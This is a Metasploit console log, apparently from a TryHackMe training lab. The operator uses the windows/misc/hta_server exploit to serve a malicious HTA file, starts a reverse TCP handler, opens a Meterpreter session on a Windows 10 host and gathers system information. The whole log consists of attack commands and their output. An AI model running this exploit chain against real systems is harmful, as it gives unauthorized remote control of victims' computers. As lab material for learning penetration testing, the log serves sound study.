 msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.18.78.136:4444
[*] Using URL: http://10.18.78.136:8080/QCk4q8lfS91YlU.hta
msf6 exploit(windows/misc/hta_server) > [*] Server started.
[*] 10.10.75.196     hta_server - Delivering Payload
[*] Sending stage (175686 bytes) to 10.10.75.196
[*] Meterpreter session 1 opened (10.18.78.136:4444 -> 10.10.75.196:50152) at 2023-05-15 21:58:41 +0200
sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x86/windows  DESKTOP-1AU6NT4\thm @ DESKTOP-1AU6NT4  10.18.78.136:4444 -> 10.10.75.196:50152 (10.10.75.196)
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >